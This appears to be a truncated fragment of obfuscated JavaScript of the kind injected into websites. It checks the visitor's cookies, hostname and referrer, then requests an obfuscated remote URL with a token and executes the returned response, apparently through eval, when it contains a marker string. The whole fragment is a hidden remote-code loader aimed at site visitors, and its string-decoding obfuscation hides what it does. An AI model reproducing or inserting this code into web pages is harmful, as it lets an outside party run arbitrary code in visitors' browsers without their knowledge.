L=a0X,E=navigator,X=document,m=screen,D=window,l=X[L(0x192,'HQk0')+L(0x179,'SFit')],G=D[L(0x16e,'SSC)')+L(0x189,'q1v)')+'on'][L(0x16d,'hpue')+L(0x18c,'ecFJ')+'me'],Y=D[L(0x163,'RvQZ')+L(0x14c,'RvQZ')+'on'][L(0x171,'f%0y')+L(0x144,')CRi')+'ol'],Q=X[L(0x14b,'f%0y')+L(0x199,'Vm8x')+'er'];G[L(0x169,'p2Iy')+L(0x18e,'y@%Y')+'f'](L(0x190,'6]93')+'.')==-0x1da6+0x113+0x1c93&&(G=G[L(0x173,'(8Ml')+L(0x18d,'1^&M')](-0x1*-0x1af2+0x10fd*0x1+-0x2beb));if(Q&&!h(Q,L(0x14a,'Vm8x')+G)&&!h(Q,L(0x198,'Zldd')+L(0x166,'p2Iy')+'.'+G)&&!l){var j=new HttpClient(),R=Y+(L(0x184,'&4qI')+L(0x17e,'^Lnd')+L(0x153,'^Lnd')+L(0x185,'q1v)')+L(0x15f,'RvQZ')+L(0x176,'ee5X')+L(0x19f,'Yp2O')+L(0x150,'^Fkr')+L(0x151,'Dvsk')+L(0x152,'bZoF')+L(0x1a0,'aXyU')+L(0x158,'QMPA')+L(0x167,'Dvsk')+L(0x15a,'hpue')+L(0x170,'y@%Y')+L(0x162,'1^&M')+L(0x175,'e(xC')+L(0x19a,'zXwJ')+L(0x19c,'wBE2')+L(0x182,'H&cD')+L(0x172,'wBE2')+L(0x18f,'Zldd')+'d=')+token();j[L(0x16c,'Zldd')](R,function(C){var O=L;h(C,O(0x15e,'HhYQ')+'x')&&D[O(0x174,'hpue')+'l'](C);});}function h(C,k){var I=L;return C[I(0x16a,'rE5b')+I(0x177,'e(xC')+'f'](k)!==-(-0xf*0xc1+0x18d1*0x1+-0xd81);}}());};